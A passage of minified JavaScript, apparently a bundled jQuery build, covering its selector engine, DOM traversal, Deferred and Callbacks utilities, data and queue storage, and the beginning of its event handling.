if(y&&(b=f=(u=(c=(h=(d=e)[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]||[])[0]===S&&u[1]),!1===b)for(;(d=++f&&d&&d[v]||(b=f=0)||p.pop())&&((o?d.nodeName.toLowerCase()!==m:1!==d.nodeType)||!++b||(y&&((c=(h=d[x]||(d[x]={}))[d.uniqueID]||(h[d.uniqueID]={}))[t]=[S,b]),d!==e)););return(b-=r)===n||b%n==0&&b/n>=0}}},PSEUDO:function(t,e){var i,r=n.pseudos[t]||n.setFilters[t.toLowerCase()]||st.error("unsupported pseudo: "+t);return r[x]?r(e):r.length>1?(i=[t,t,"",e],n.setFilters.hasOwnProperty(t.toLowerCase())?ot(function(t,i){for(var n,s=r(t,e),a=s.length;a--;)t[n=z(t,s[a])]=!(i[n]=s[a])}):function(t){return r(t,0,i)}):r}},pseudos:{not:ot(function(t){var e=[],i=[],n=o(t.replace(B,"$1"));return n[x]?ot(function(t,e,i,r){for(var s,a=n(t,null,r,[]),o=t.length;o--;)(s=a[o])&&(t[o]=!(e[o]=s))}):function(t,r,s){return e[0]=t,n(e,null,s,i),e[0]=null,!i.pop()}}),has:ot(function(t){return function(e){return st(t,e).length>0}}),contains:ot(function(t){return t=t.replace(Z,tt),function(e){return(e.textContent||e.innerText||r(e)).indexOf(t)>-1}}),lang:ot(function(t){return X.test(t||"")||st.error("unsupported lang: "+t),t=t.replace(Z,tt).toLowerCase(),function(e){var i;do{if(i=v?e.lang:e.getAttribute("xml:lang")||e.getAttribute("lang"))return(i=i.toLowerCase())===t||0===i.indexOf(t+"-")}while((e=e.parentNode)&&1===e.nodeType);return!1}}),target:function(e){var i=t.location&&t.location.hash;return i&&i.slice(1)===e.id},root:function(t){return t===p},focus:function(t){return t===f.activeElement&&(!f.hasFocus||f.hasFocus())&&!!(t.type||t.href||~t.tabIndex)},enabled:ft(!1),disabled:ft(!0),checked:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&!!t.checked||"option"===e&&!!t.selected},selected:function(t){return t.parentNode&&t.parentNode.selectedIndex,!0===t.selected},empty:function(t){for(t=t.firstChild;t;t=t.nextSibling)if(t.nodeType<6)return!1;return!0},parent:function(t){return!n.pseudos.empty(t)},header:function(t){return U.test(t.nodeName)},input:function(t){return Y.test(t.nodeName)},button:function(t){var e=t.nodeName.toLowerCase();return"input"===e&&"button"===t.type||"button"===e},text:function(t){var e;return"input"===t.nodeName.toLowerCase()&&"text"===t.type&&(null==(e=t.getAttribute("type"))||"text"===e.toLowerCase())},first:pt(function(){return[0]}),last:pt(function(t,e){return[e-1]}),eq:pt(function(t,e,i){return[i<0?i+e:i]}),even:pt(function(t,e){for(var i=0;i<e;i+=2)t.push(i);return t}),odd:pt(function(t,e){for(var i=1;i<e;i+=2)t.push(i);return t}),lt:pt(function(t,e,i){for(var n=i<0?i+e:i;--n>=0;)t.push(n);return t}),gt:pt(function(t,e,i){for(var n=i<0?i+e:i;++n<e;)t.push(n);return t})}}).pseudos.nth=n.pseudos.eq,{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})n.pseudos[e]=ht(e);for(e in{submit:!0,reset:!0})n.pseudos[e]=dt(e);function gt(){}function mt(t){for(var e=0,i=t.length,n="";e<i;e++)n+=t[e].value;return n}function yt(t,e,i){var n=e.dir,r=e.next,s=r||n,a=i&&"parentNode"===s,o=E++;return e.first?function(e,i,r){for(;e=e[n];)if(1===e.nodeType||a)return t(e,i,r);return!1}:function(e,i,l){var u,c,h,d=[S,o];if(l){for(;e=e[n];)if((1===e.nodeType||a)&&t(e,i,l))return!0}else for(;e=e[n];)if(1===e.nodeType||a)if(c=(h=e[x]||(e[x]={}))[e.uniqueID]||(h[e.uniqueID]={}),r&&r===e.nodeName.toLowerCase())e=e[n]||e;else{if((u=c[s])&&u[0]===S&&u[1]===o)return d[2]=u[2];if(c[s]=d,d[2]=t(e,i,l))return!0}return!1}}function bt(t){return t.length>1?function(e,i,n){for(var r=t.length;r--;)if(!t[r](e,i,n))return!1;return!0}:t[0]}function xt(t,e,i,n,r){for(var s,a=[],o=0,l=t.length,u=null!=e;o<l;o++)(s=t[o])&&(i&&!i(s,n,r)||(a.push(s),u&&e.push(o)));return a}function wt(t,e,i,n,r,s){return n&&!n[x]&&(n=wt(n)),r&&!r[x]&&(r=wt(r,s)),ot(function(s,a,o,l){var u,c,h,d=[],f=[],p=a.length,v=s||function(t,e,i){for(var n=0,r=e.length;n<r;n++)st(t,e[n],i);return i}(e||"*",o.nodeType?[o]:o,[]),g=!t||!s&&e?v:xt(v,d,t,o,l),m=i?r||(s?t:p||n)?[]:a:g;if(i&&i(g,m,o,l),n)for(u=xt(m,f),n(u,[],o,l),c=u.length;c--;)(h=u[c])&&(m[f[c]]=!(g[f[c]]=h));if(s){if(r||t){if(r){for(u=[],c=m.length;c--;)(h=m[c])&&u.push(g[c]=h);r(null,m=[],u,l)}for(c=m.length;c--;)(h=m[c])&&(u=r?z(s,h):d[c])>-1&&(s[u]=!(a[u]=h))}}else m=xt(m===a?m.splice(p,m.length):m),r?r(null,a,m,l):L.apply(a,m)})}function St(t){for(var e,i,r,s=t.length,a=n.relative[t[0].type],o=a||n.relative[" "],l=a?1:0,c=yt(function(t){return t===e},o,!0),h=yt(function(t){return z(e,t)>-1},o,!0),d=[function(t,i,n){var r=!a&&(n||i!==u)||((e=i).nodeType?c(t,i,n):h(t,i,n));return e=null,r}];l<s;l++)if(i=n.relative[t[l].type])d=[yt(bt(d),i)];else{if((i=n.filter[t[l].type].apply(null,t[l].matches))[x]){for(r=++l;r<s&&!n.relative[t[r].type];r++);return wt(l>1&&bt(d),l>1&&mt(t.slice(0,l-1).concat({value:" "===t[l-2].type?"*":""})).replace(B,"$1"),i,l<r&&St(t.slice(l,r)),r<s&&St(t=t.slice(r)),r<s&&mt(t))}d.push(i)}return bt(d)}return gt.prototype=n.filters=n.pseudos,n.setFilters=new gt,a=st.tokenize=function(t,e){var i,r,s,a,o,l,u,c=_[t+" "];if(c)return e?0:c.slice(0);for(o=t,l=[],u=n.preFilter;o;){for(a in i&&!(r=H.exec(o))||(r&&(o=o.slice(r[0].length)||o),l.push(s=[])),i=!1,(r=W.exec(o))&&(i=r.shift(),s.push({value:i,type:r[0].replace(B," ")}),o=o.slice(i.length)),n.filter)!(r=V[a].exec(o))||u[a]&&!(r=u[a](r))||(i=r.shift(),s.push({value:i,type:a,matches:r}),o=o.slice(i.length));if(!i)break}return e?o.length:o?st.error(t):_(t,l).slice(0)},o=st.compile=function(t,e){var i,r=[],s=[],o=C[t+" "];if(!o){for(e||(e=a(t)),i=e.length;i--;)(o=St(e[i]))[x]?r.push(o):s.push(o);(o=C(t,function(t,e){var i=e.length>0,r=t.length>0,s=function(s,a,o,l,c){var h,p,g,m=0,y="0",b=s&&[],x=[],w=u,E=s||r&&n.find.TAG("*",c),T=S+=null==w?1:Math.random()||.1,_=E.length;for(c&&(u=a===f||a||c);y!==_&&null!=(h=E[y]);y++){if(r&&h){for(p=0,a||h.ownerDocument===f||(d(h),o=!v);g=t[p++];)if(g(h,a||f,o)){l.push(h);break}c&&(S=T)}i&&((h=!g&&h)&&m--,s&&b.push(h))}if(m+=y,i&&y!==m){for(p=0;g=e[p++];)g(b,x,a,o);if(s){if(m>0)for(;y--;)b[y]||x[y]||(x[y]=O.call(l));x=xt(x)}L.apply(l,x),c&&!s&&x.length>0&&m+e.length>1&&st.uniqueSort(l)}return c&&(S=T,u=w),b};return i?ot(s):s}(s,r))).selector=t}return o},l=st.select=function(t,e,i,r){var s,l,u,c,h,d="function"==typeof t&&t,f=!r&&a(t=d.selector||t);if(i=i||[],1===f.length){if((l=f[0]=f[0].slice(0)).length>2&&"ID"===(u=l[0]).type&&9===e.nodeType&&v&&n.relative[l[1].type]){if(!(e=(n.find.ID(u.matches[0].replace(Z,tt),e)||[])[0]))return i;d&&(e=e.parentNode),t=t.slice(l.shift().value.length)}for(s=V.needsContext.test(t)?0:l.length;s--&&(u=l[s],!n.relative[c=u.type]);)if((h=n.find[c])&&(r=h(u.matches[0].replace(Z,tt),J.test(l[0].type)&&vt(e.parentNode)||e))){if(l.splice(s,1),!(t=r.length&&mt(l)))return L.apply(i,r),i;break}}return(d||o(t,f))(r,e,!v,i,!e||J.test(t)&&vt(e.parentNode)||e),i},i.sortStable=x.split("").sort(M).join("")===x,i.detectDuplicates=!!h,d(),i.sortDetached=lt(function(t){return 1&t.compareDocumentPosition(f.createElement("fieldset"))}),lt(function(t){return t.innerHTML="<a href='#'></a>","#"===t.firstChild.getAttribute("href")})||ut("type|href|height|width",function(t,e,i){if(!i)return t.getAttribute(e,"type"===e.toLowerCase()?1:2)}),i.attributes&&lt(function(t){return t.innerHTML="<input/>",t.firstChild.setAttribute("value",""),""===t.firstChild.getAttribute("value")})||ut("value",function(t,e,i){if(!i&&"input"===t.nodeName.toLowerCase())return t.defaultValue}),lt(function(t){return null==t.getAttribute("disabled")})||ut(I,function(t,e,i){var n;if(!i)return!0===t[e]?e.toLowerCase():(n=t.getAttributeNode(e))&&n.specified?n.value:null}),st}(i);E.find=C,E.expr=C.selectors,E.expr[":"]=E.expr.pseudos,E.uniqueSort=E.unique=C.uniqueSort,E.text=C.getText,E.isXMLDoc=C.isXML,E.contains=C.contains,E.escapeSelector=C.escape;var M=function(t,e,i){for(var n=[],r=void 0!==i;(t=t[e])&&9!==t.nodeType;)if(1===t.nodeType){if(r&&E(t).is(i))break;n.push(t)}return n},P=function(t,e){for(var i=[];t;t=t.nextSibling)1===t.nodeType&&t!==e&&i.push(t);return i},k=E.expr.match.needsContext;function O(t,e){return t.nodeName&&t.nodeName.toLowerCase()===e.toLowerCase()}var A=/^<([a-z][^\/\0>:\x20\t\r\n\f]*)[\x20\t\r\n\f]*\/?>(?:<\/\1>|)$/i;function L(t,e,i){return y(e)?E.grep(t,function(t,n){return!!e.call(t,n,t)!==i}):e.nodeType?E.grep(t,function(t){return t===e!==i}):"string"!=typeof e?E.grep(t,function(t){return h.call(e,t)>-1!==i}):E.filter(e,t,i)}E.filter=function(t,e,i){var n=e[0];return i&&(t=":not("+t+")"),1===e.length&&1===n.nodeType?E.find.matchesSelector(n,t)?[n]:[]:E.find.matches(t,E.grep(e,function(t){return 1===t.nodeType}))},E.fn.extend({find:function(t){var e,i,n=this.length,r=this;if("string"!=typeof t)return this.pushStack(E(t).filter(function(){for(e=0;e<n;e++)if(E.contains(r[e],this))return!0}));for(i=this.pushStack([]),e=0;e<n;e++)E.find(t,r[e],i);return n>1?E.uniqueSort(i):i},filter:function(t){return this.pushStack(L(this,t||[],!1))},not:function(t){return this.pushStack(L(this,t||[],!0))},is:function(t){return!!L(this,"string"==typeof t&&k.test(t)?E(t):t||[],!1).length}});var D,z=/^(?:\s*(<[\w\W]+>)[^>]*|#([\w-]+))$/;(E.fn.init=function(t,e,i){var n,r;if(!t)return this;if(i=i||D,"string"==typeof t){if(!(n="<"===t[0]&&">"===t[t.length-1]&&t.length>=3?[null,t,null]:z.exec(t))||!n[1]&&e)return!e||e.jquery?(e||i).find(t):this.constructor(e).find(t);if(n[1]){if(e=e instanceof E?e[0]:e,E.merge(this,E.parseHTML(n[1],e&&e.nodeType?e.ownerDocument||e:a,!0)),A.test(n[1])&&E.isPlainObject(e))for(n in e)y(this[n])?this[n](e[n]):this.attr(n,e[n]);return this}return(r=a.getElementById(n[2]))&&(this[0]=r,this.length=1),this}return t.nodeType?(this[0]=t,this.length=1,this):y(t)?void 0!==i.ready?i.ready(t):t(E):E.makeArray(t,this)}).prototype=E.fn,D=E(a);var I=/^(?:parents|prev(?:Until|All))/,N={children:!0,contents:!0,next:!0,prev:!0};function j(t,e){for(;(t=t[e])&&1!==t.nodeType;);return t}E.fn.extend({has:function(t){var e=E(t,this),i=e.length;return this.filter(function(){for(var t=0;t<i;t++)if(E.contains(this,e[t]))return!0})},closest:function(t,e){var i,n=0,r=this.length,s=[],a="string"!=typeof t&&E(t);if(!k.test(t))for(;n<r;n++)for(i=this[n];i&&i!==e;i=i.parentNode)if(i.nodeType<11&&(a?a.index(i)>-1:1===i.nodeType&&E.find.matchesSelector(i,t))){s.push(i);break}return this.pushStack(s.length>1?E.uniqueSort(s):s)},index:function(t){return t?"string"==typeof t?h.call(E(t),this[0]):h.call(this,t.jquery?t[0]:t):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(t,e){return this.pushStack(E.uniqueSort(E.merge(this.get(),E(t,e))))},addBack:function(t){return this.add(null==t?this.prevObject:this.prevObject.filter(t))}}),E.each({parent:function(t){var e=t.parentNode;return e&&11!==e.nodeType?e:null},parents:function(t){return M(t,"parentNode")},parentsUntil:function(t,e,i){return M(t,"parentNode",i)},next:function(t){return j(t,"nextSibling")},prev:function(t){return j(t,"previousSibling")},nextAll:function(t){return M(t,"nextSibling")},prevAll:function(t){return M(t,"previousSibling")},nextUntil:function(t,e,i){return M(t,"nextSibling",i)},prevUntil:function(t,e,i){return M(t,"previousSibling",i)},siblings:function(t){return P((t.parentNode||{}).firstChild,t)},children:function(t){return P(t.firstChild)},contents:function(t){return O(t,"iframe")?t.contentDocument:(O(t,"template")&&(t=t.content||t),E.merge([],t.childNodes))}},function(t,e){E.fn[t]=function(i,n){var r=E.map(this,e,i);return"Until"!==t.slice(-5)&&(n=i),n&&"string"==typeof n&&(r=E.filter(n,r)),this.length>1&&(N[t]||E.uniqueSort(r),I.test(t)&&r.reverse()),this.pushStack(r)}});var F=/[^\x20\t\r\n\f]+/g;function R(t){return t}function $(t){throw t}function B(t,e,i,n){var r;try{t&&y(r=t.promise)?r.call(t).done(e).fail(i):t&&y(r=t.then)?r.call(t,e,i):e.apply(void 0,[t].slice(n))}catch(t){i.apply(void 0,[t])}}E.Callbacks=function(t){t="string"==typeof t?function(t){var e={};return E.each(t.match(F)||[],function(t,i){e[i]=!0}),e}(t):E.extend({},t);var e,i,n,r,s=[],a=[],o=-1,l=function(){for(r=r||t.once,n=e=!0;a.length;o=-1)for(i=a.shift();++o<s.length;)!1===s[o].apply(i[0],i[1])&&t.stopOnFalse&&(o=s.length,i=!1);t.memory||(i=!1),e=!1,r&&(s=i?[]:"")},u={add:function(){return s&&(i&&!e&&(o=s.length-1,a.push(i)),function e(i){E.each(i,function(i,n){y(n)?t.unique&&u.has(n)||s.push(n):n&&n.length&&"string"!==S(n)&&e(n)})}(arguments),i&&!e&&l()),this},remove:function(){return E.each(arguments,function(t,e){for(var i;(i=E.inArray(e,s,i))>-1;)s.splice(i,1),i<=o&&o--}),this},has:function(t){return t?E.inArray(t,s)>-1:s.length>0},empty:function(){return s&&(s=[]),this},disable:function(){return r=a=[],s=i="",this},disabled:function(){return!s},lock:function(){return r=a=[],i||e||(s=i=""),this},locked:function(){return!!r},fireWith:function(t,i){return r||(i=[t,(i=i||[]).slice?i.slice():i],a.push(i),e||l()),this},fire:function(){return u.fireWith(this,arguments),this},fired:function(){return!!n}};return u},E.extend({Deferred:function(t){var e=[["notify","progress",E.Callbacks("memory"),E.Callbacks("memory"),2],["resolve","done",E.Callbacks("once memory"),E.Callbacks("once memory"),0,"resolved"],["reject","fail",E.Callbacks("once memory"),E.Callbacks("once memory"),1,"rejected"]],n="pending",r={state:function(){return n},always:function(){return s.done(arguments).fail(arguments),this},catch:function(t){return r.then(null,t)},pipe:function(){var t=arguments;return E.Deferred(function(i){E.each(e,function(e,n){var r=y(t[n[4]])&&t[n[4]];s[n[1]](function(){var t=r&&r.apply(this,arguments);t&&y(t.promise)?t.promise().progress(i.notify).done(i.resolve).fail(i.reject):i[n[0]+"With"](this,r?[t]:arguments)})}),t=null}).promise()},then:function(t,n,r){var s=0;function a(t,e,n,r){return function(){var o=this,l=arguments,u=function(){var i,u;if(!(t<s)){if((i=n.apply(o,l))===e.promise())throw new TypeError("Thenable self-resolution");u=i&&("object"==typeof i||"function"==typeof i)&&i.then,y(u)?r?u.call(i,a(s,e,R,r),a(s,e,$,r)):(s++,u.call(i,a(s,e,R,r),a(s,e,$,r),a(s,e,R,e.notifyWith))):(n!==R&&(o=void 0,l=[i]),(r||e.resolveWith)(o,l))}},c=r?u:function(){try{u()}catch(i){E.Deferred.exceptionHook&&E.Deferred.exceptionHook(i,c.stackTrace),t+1>=s&&(n!==$&&(o=void 0,l=[i]),e.rejectWith(o,l))}};t?c():(E.Deferred.getStackHook&&(c.stackTrace=E.Deferred.getStackHook()),i.setTimeout(c))}}return E.Deferred(function(i){e[0][3].add(a(0,i,y(r)?r:R,i.notifyWith)),e[1][3].add(a(0,i,y(t)?t:R)),e[2][3].add(a(0,i,y(n)?n:$))}).promise()},promise:function(t){return null!=t?E.extend(t,r):r}},s={};return E.each(e,function(t,i){var a=i[2],o=i[5];r[i[1]]=a.add,o&&a.add(function(){n=o},e[3-t][2].disable,e[3-t][3].disable,e[0][2].lock,e[0][3].lock),a.add(i[3].fire),s[i[0]]=function(){return s[i[0]+"With"](this===s?void 0:this,arguments),this},s[i[0]+"With"]=a.fireWith}),r.promise(s),t&&t.call(s,s),s},when:function(t){var e=arguments.length,i=e,n=Array(i),r=l.call(arguments),s=E.Deferred(),a=function(t){return function(i){n[t]=this,r[t]=arguments.length>1?l.call(arguments):i,--e||s.resolveWith(n,r)}};if(e<=1&&(B(t,s.done(a(i)).resolve,s.reject,!e),"pending"===s.state()||y(r[i]&&r[i].then)))return s.then();for(;i--;)B(r[i],a(i),s.reject);return s.promise()}});var H=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;E.Deferred.exceptionHook=function(t,e){i.console&&i.console.warn&&t&&H.test(t.name)&&i.console.warn("jQuery.Deferred exception: "+t.message,t.stack,e)},E.readyException=function(t){i.setTimeout(function(){throw t})};var W=E.Deferred();function q(){a.removeEventListener("DOMContentLoaded",q),i.removeEventListener("load",q),E.ready()}E.fn.ready=function(t){return W.then(t).catch(function(t){E.readyException(t)}),this},E.extend({isReady:!1,readyWait:1,ready:function(t){(!0===t?--E.readyWait:E.isReady)||(E.isReady=!0,!0!==t&&--E.readyWait>0||W.resolveWith(a,[E]))}}),E.ready.then=W.then,"complete"===a.readyState||"loading"!==a.readyState&&!a.documentElement.doScroll?i.setTimeout(E.ready):(a.addEventListener("DOMContentLoaded",q),i.addEventListener("load",q));var G=function(t,e,i,n,r,s,a){var o=0,l=t.length,u=null==i;if("object"===S(i))for(o in r=!0,i)G(t,e,o,i[o],!0,s,a);else if(void 0!==n&&(r=!0,y(n)||(a=!0),u&&(a?(e.call(t,n),e=null):(u=e,e=function(t,e,i){return u.call(E(t),i)})),e))for(;o<l;o++)e(t[o],i,a?n:n.call(t[o],o,e(t[o],i)));return r?t:u?e.call(t):l?e(t[0],i):s},X=/^-ms-/,V=/-([a-z])/g;function Y(t,e){return e.toUpperCase()}function U(t){return t.replace(X,"ms-").replace(V,Y)}var K=function(t){return 1===t.nodeType||9===t.nodeType||!+t.nodeType};function Q(){this.expando=E.expando+Q.uid++}Q.uid=1,Q.prototype={cache:function(t){var e=t[this.expando];return e||(e={},K(t)&&(t.nodeType?t[this.expando]=e:Object.defineProperty(t,this.expando,{value:e,configurable:!0}))),e},set:function(t,e,i){var n,r=this.cache(t);if("string"==typeof e)r[U(e)]=i;else for(n in e)r[U(n)]=e[n];return r},get:function(t,e){return void 0===e?this.cache(t):t[this.expando]&&t[this.expando][U(e)]},access:function(t,e,i){return void 0===e||e&&"string"==typeof e&&void 0===i?this.get(t,e):(this.set(t,e,i),void 0!==i?i:e)},remove:function(t,e){var i,n=t[this.expando];if(void 0!==n){if(void 0!==e){i=(e=Array.isArray(e)?e.map(U):(e=U(e))in n?[e]:e.match(F)||[]).length;for(;i--;)delete n[e[i]]}(void 0===e||E.isEmptyObject(n))&&(t.nodeType?t[this.expando]=void 0:delete t[this.expando])}},hasData:function(t){var e=t[this.expando];return void 0!==e&&!E.isEmptyObject(e)}};var J=new Q,Z=new Q,tt=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,et=/[A-Z]/g;function it(t,e,i){var n;if(void 0===i&&1===t.nodeType)if(n="data-"+e.replace(et,"-$&").toLowerCase(),"string"==typeof(i=t.getAttribute(n))){try{i=function(t){return"true"===t||"false"!==t&&("null"===t?null:t===+t+""?+t:tt.test(t)?JSON.parse(t):t)}(i)}catch(t){}Z.set(t,e,i)}else i=void 0;return i}E.extend({hasData:function(t){return Z.hasData(t)||J.hasData(t)},data:function(t,e,i){return Z.access(t,e,i)},removeData:function(t,e){Z.remove(t,e)},_data:function(t,e,i){return J.access(t,e,i)},_removeData:function(t,e){J.remove(t,e)}}),E.fn.extend({data:function(t,e){var i,n,r,s=this[0],a=s&&s.attributes;if(void 0===t){if(this.length&&(r=Z.get(s),1===s.nodeType&&!J.get(s,"hasDataAttrs"))){for(i=a.length;i--;)a[i]&&0===(n=a[i].name).indexOf("data-")&&(n=U(n.slice(5)),it(s,n,r[n]));J.set(s,"hasDataAttrs",!0)}return r}return"object"==typeof t?this.each(function(){Z.set(this,t)}):G(this,function(e){var i;if(s&&void 0===e)return void 0!==(i=Z.get(s,t))?i:void 0!==(i=it(s,t))?i:void 0;this.each(function(){Z.set(this,t,e)})},null,e,arguments.length>1,null,!0)},removeData:function(t){return this.each(function(){Z.remove(this,t)})}}),E.extend({queue:function(t,e,i){var n;if(t)return e=(e||"fx")+"queue",n=J.get(t,e),i&&(!n||Array.isArray(i)?n=J.access(t,e,E.makeArray(i)):n.push(i)),n||[]},dequeue:function(t,e){e=e||"fx";var i=E.queue(t,e),n=i.length,r=i.shift(),s=E._queueHooks(t,e);"inprogress"===r&&(r=i.shift(),n--),r&&("fx"===e&&i.unshift("inprogress"),delete s.stop,r.call(t,function(){E.dequeue(t,e)},s)),!n&&s&&s.empty.fire()},_queueHooks:function(t,e){var i=e+"queueHooks";return J.get(t,i)||J.access(t,i,{empty:E.Callbacks("once memory").add(function(){J.remove(t,[e+"queue",i])})})}}),E.fn.extend({queue:function(t,e){var i=2;return"string"!=typeof t&&(e=t,t="fx",i--),arguments.length<i?E.queue(this[0],t):void 0===e?this:this.each(function(){var i=E.queue(this,t,e);E._queueHooks(this,t),"fx"===t&&"inprogress"!==i[0]&&E.dequeue(this,t)})},dequeue:function(t){return this.each(function(){E.dequeue(this,t)})},clearQueue:function(t){return this.queue(t||"fx",[])},promise:function(t,e){var i,n=1,r=E.Deferred(),s=this,a=this.length,o=function(){--n||r.resolveWith(s,[s])};for("string"!=typeof t&&(e=t,t=void 0),t=t||"fx";a--;)(i=J.get(s[a],t+"queueHooks"))&&i.empty&&(n++,i.empty.add(o));return o(),r.promise(e)}});var nt=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,rt=new RegExp("^(?:([+-])=|)("+nt+")([a-z%]*)$","i"),st=["Top","Right","Bottom","Left"],at=function(t,e){return"none"===(t=e||t).style.display||""===t.style.display&&E.contains(t.ownerDocument,t)&&"none"===E.css(t,"display")},ot=function(t,e,i,n){var r,s,a={};for(s in e)a[s]=t.style[s],t.style[s]=e[s];for(s in r=i.apply(t,n||[]),e)t.style[s]=a[s];return r};function lt(t,e,i,n){var r,s,a=20,o=n?function(){return n.cur()}:function(){return E.css(t,e,"")},l=o(),u=i&&i[3]||(E.cssNumber[e]?"":"px"),c=(E.cssNumber[e]||"px"!==u&&+l)&&rt.exec(E.css(t,e));if(c&&c[3]!==u){for(l/=2,u=u||c[3],c=+l||1;a--;)E.style(t,e,c+u),(1-s)*(1-(s=o()/l||.5))<=0&&(a=0),c/=s;c*=2,E.style(t,e,c+u),i=i||[]}return i&&(c=+c||+l||0,r=i[1]?c+(i[1]+1)*i[2]:+i[2],n&&(n.unit=u,n.start=c,n.end=r)),r}var ut={};function ct(t){var e,i=t.ownerDocument,n=t.nodeName,r=ut[n];return r||(e=i.body.appendChild(i.createElement(n)),r=E.css(e,"display"),e.parentNode.removeChild(e),"none"===r&&(r="block"),ut[n]=r,r)}function ht(t,e){for(var i,n,r=[],s=0,a=t.length;s<a;s++)(n=t[s]).style&&(i=n.style.display,e?("none"===i&&(r[s]=J.get(n,"display")||null,r[s]||(n.style.display="")),""===n.style.display&&at(n)&&(r[s]=ct(n))):"none"!==i&&(r[s]="none",J.set(n,"display",i)));for(s=0;s<a;s++)null!=r[s]&&(t[s].style.display=r[s]);return t}E.fn.extend({show:function(){return ht(this,!0)},hide:function(){return ht(this)},toggle:function(t){return"boolean"==typeof t?t?this.show():this.hide():this.each(function(){at(this)?E(this).show():E(this).hide()})}});var dt=/^(?:checkbox|radio)$/i,ft=/<([a-z][^\/\0>\x20\t\r\n\f]+)/i,pt=/^$|^module$|\/(?:java|ecma)script/i,vt={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function gt(t,e){var i;return i=void 0!==t.getElementsByTagName?t.getElementsByTagName(e||"*"):void 0!==t.querySelectorAll?t.querySelectorAll(e||"*"):[],void 0===e||e&&O(t,e)?E.merge([t],i):i}function mt(t,e){for(var i=0,n=t.length;i<n;i++)J.set(t[i],"globalEval",!e||J.get(e[i],"globalEval"))}vt.optgroup=vt.option,vt.tbody=vt.tfoot=vt.colgroup=vt.caption=vt.thead,vt.th=vt.td;var yt,bt,xt=/<|&#?\w+;/;function wt(t,e,i,n,r){for(var s,a,o,l,u,c,h=e.createDocumentFragment(),d=[],f=0,p=t.length;f<p;f++)if((s=t[f])||0===s)if("object"===S(s))E.merge(d,s.nodeType?[s]:s);else if(xt.test(s)){for(a=a||h.appendChild(e.createElement("div")),o=(ft.exec(s)||["",""])[1].toLowerCase(),l=vt[o]||vt._default,a.innerHTML=l[1]+E.htmlPrefilter(s)+l[2],c=l[0];c--;)a=a.lastChild;E.merge(d,a.childNodes),(a=h.firstChild).textContent=""}else d.push(e.createTextNode(s));for(h.textContent="",f=0;s=d[f++];)if(n&&E.inArray(s,n)>-1)r&&r.push(s);else if(u=E.contains(s.ownerDocument,s),a=gt(h.appendChild(s),"script"),u&&mt(a),i)for(c=0;s=a[c++];)pt.test(s.type||"")&&i.push(s);return h}yt=a.createDocumentFragment().appendChild(a.createElement("div")),(bt=a.createElement("input")).setAttribute("type","radio"),bt.setAttribute("checked","checked"),bt.setAttribute("name","t"),yt.appendChild(bt),m.checkClone=yt.cloneNode(!0).cloneNode(!0).lastChild.checked,yt.innerHTML="<textarea>x</textarea>",m.noCloneChecked=!!yt.cloneNode(!0).lastChild.defaultValue;var St=a.documentElement,Et=/^key/,Tt=/^(?:mouse|pointer|contextmenu|drag|drop)|click/,_t=/^([^.]*)(?:\.(.+)|)/;function Ct(){return!0}function Mt(){return!1}function Pt(){try{return a.activeElement}catch(t){}}function kt(t,e,i,n,r,s){var a,o;if("object"==typeof e){for(o in"string"!=typeof i&&(n=n||i,i=void 0),e)kt(t,o,i,n,e[o],s);return t}if(null==n&&null==r?(r=i,n=i=void 0):null==r&&("string"==typeof i?(r=n,n=void 0):(r=n,n=i,i=void 0)),!1===r)r=Mt;else if(!r)return t;return 1===s&&(a=r,(r=function(t){return E().off(t),a.apply(this,arguments)}).guid=a.guid||(a.guid=E.guid++)),t.each(function(){E.event.add(this,e,r,n,i)})}E.event={global:{},add:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g=J.get(t);if(g)for(i.handler&&(i=(s=i).handler,r=s.selector),r&&E.find.matchesSelector(St,r),i.guid||(i.guid=E.guid++),(l=g.events)||(l=g.events={}),(a=g.handle)||(a=g.handle=function(e){return void 0!==E&&E.event.triggered!==e.type?E.event.dispatch.apply(t,arguments):void 0}),u=(e=(e||"").match(F)||[""]).length;u--;)f=v=(o=_t.exec(e[u])||[])[1],p=(o[2]||"").split(".").sort(),f&&(h=E.event.special[f]||{},f=(r?h.delegateType:h.bindType)||f,h=E.event.special[f]||{},c=E.extend({type:f,origType:v,data:n,handler:i,guid:i.guid,selector:r,needsContext:r&&E.expr.match.needsContext.test(r),namespace:p.join(".")},s),(d=l[f])||((d=l[f]=[]).delegateCount=0,h.setup&&!1!==h.setup.call(t,n,p,a)||t.addEventListener&&t.addEventListener(f,a)),h.add&&(h.add.call(t,c),c.handler.guid||(c.handler.guid=i.guid)),r?d.splice(d.delegateCount++,0,c):d.push(c),E.event.global[f]=!0)},remove:function(t,e,i,n,r){var s,a,o,l,u,c,h,d,f,p,v,g=J.hasData(t)&&J.get(t);if(g&&(l=g.events)){for(u=(e=(e||"").match(F)||[""]).length;u--;)if(f=v=(o=_t.exec(e[u])||[])[1],p=(o[2]||"").split(".").sort(),f){for(h=E.event.special[f]||{},d=l[f=(n?h.delegateType:h.bindType)||f]||[],o=o[2]&&new RegExp("(^|\\.)"+p.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=s=d.length;s--;)c=d[s],!r&&v!==c.origType||i&&i.guid!==c.guid||o&&!o.test(c.namespace)||n&&n!==c.selector&&("**"!==n||!c.selector)||(d.splice(s,1),c.selector&&d.delegateCount--,h.remove&&h.remove.call(t,c));a&&!d.length&&(h.teardown&&!1!==h.teardown.call(t,p,g.handle)||E.removeEvent(t,f,g.handle),delete l[f])}else for(f in l)E.event.remove(t,f+e[u],i,n,!0);E.isEmptyObject(l)&&J.remove(t,"handle events")}},dispatch:function(t){var e,i,n,r,s,a,o=E.event.fix(t),l=new 